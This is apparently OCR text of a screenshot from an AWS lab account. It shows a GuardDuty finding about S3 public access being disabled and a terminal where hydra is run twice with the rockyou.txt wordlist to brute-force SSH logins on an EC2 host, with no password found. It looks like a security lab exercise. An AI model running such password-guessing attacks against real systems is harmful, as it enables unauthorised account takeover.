 aws
Services
Search
[Alt+S]
N. Virginia
voclabs/user2469061=70fd7c8e-bbf4-11ed-8802-4704b5881dd2 @ 45...
GuardDuty
Findings
Usage
Malware scans
Settings
Lists
S3 Protection
EKS Protection New
Malware Protection
RDS Protection New
Accounts
What's New
Partners
GuardDuty > Findings
Showing 1 of 1 1 0 0
Findings Info
Actions
Suppress Findings Info
Saved rules No saved rules
Current Add filter criteria
Finding type Resource Last seen Count
Policy:S3/BucketBlockPublicAccessDisabled voclabs: ASIAWTPGFY3EEJ6VZIZP 11 hours ago 1
ubuntu@ip-10-192-11-129: ~
ubuntu@ip-10-192-11-129:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-198-139-81.compute-1.amazonaws.com
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-03 13:42:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://ec2-44-198-139-81.compute-1.amazonaws.com:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-03 13:42:33
ubuntu@ip-10-192-11-129:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-198-139-81.compute-1.amazonaws.com
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-03 14:16:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://ec2-44-198-139-81.compute-1.amazonaws.com:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-03 14:16:34
ubuntu@ip-10-192-11-129:~$